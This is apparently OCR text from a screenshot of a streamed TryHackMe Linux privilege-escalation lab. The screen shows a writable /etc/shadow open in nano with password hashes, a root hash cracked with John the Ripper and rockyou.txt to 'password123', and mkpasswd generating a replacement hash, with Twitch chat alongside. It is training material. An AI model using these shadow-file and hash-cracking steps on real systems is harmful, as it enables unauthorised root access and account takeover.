 TryHackMe | Linux PrivEsc
THM Browser-Based
CrackStation - Online Password Has
ChatGPT
Finally Some Peace By The Cam
(79) Twitch
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=ffe95885b0c709cb&proxyIP=10.10.118.223&resize=remote
VPN
Applications
Places
System
Sun 8 Sep, 09:47
AttackBox IP: 10.10.118.223
https://dashboard.soundalerts.com
MitchGodders: hey
MitchGodders: back at it with the early
streams
Deadpool3020: We love hashcat, show us
hashcat please
MitchGodders: im not bad, was looking for
something to watch
Nightbot: Subscribe to my YT:
https://www.youtube.com/channel/UCCVh_UrBO
wkXJDpKRUR9LCw
kristtiam pernia: hi dude!
user@debian: ~
File Edit View Search Terminal Help
GNU nano 2.2.4 File: /etc/shadow Modified
root:$6$DhdnGND1b7wDt$EoRvF91Kwmh71iTRzsIUbELRyXXVXS1NzmgK/3v9RWmA4sHAzyRyhKT$
:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
roxy:*:17298:0:99999:7:::
ww-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FB$
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@ip-10-10-118-223: ~
File Edit View Search Terminal Help
root@ip-10-10-118-223:~# touch hash.txt
root@ip-10-10-118-223:~# nano hash.txt
Use "fg" to return to nano.
[1]+ Stopped nano hash.txt
root@ip-10-10-118-223:~# nano hash.txt
root@ip-10-10-118-223:~# cat hash.txt
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..i
t8r.jbrlpfZeMdwD3B0fGxJI0
root@ip-10-10-118-223:~# john --wordlist=/usr/share/wordlists/rockyou.txt hash
.txt
Warning: detected hash type "sha512crypt", but the string is also recognized a
s "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that ty
pe instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
( )
1g 0:00:00:02 DONE (2024-09-08 09:28) 0.3401g/s 522.4p/s 522.4c/s 522.4C/s cut
ies..mexico1
Use the "--show" option to display all of
Session completed.
root@ip-10-10-118-223:~# john --show hash.
root:password123
1 password hash cracked, 0 left
root@ip-10-10-118-223:~# mkpasswd -m sha-5
$6$DhdnGND1b7wDt$EoRvF91Kwmh71iTRzsIUbELRy
7XgmrD/dutPKCQn33Lqk1c1L.
root@ip-10-10-118-223:~#
GRAPHS OF THE WEEK
Type here to search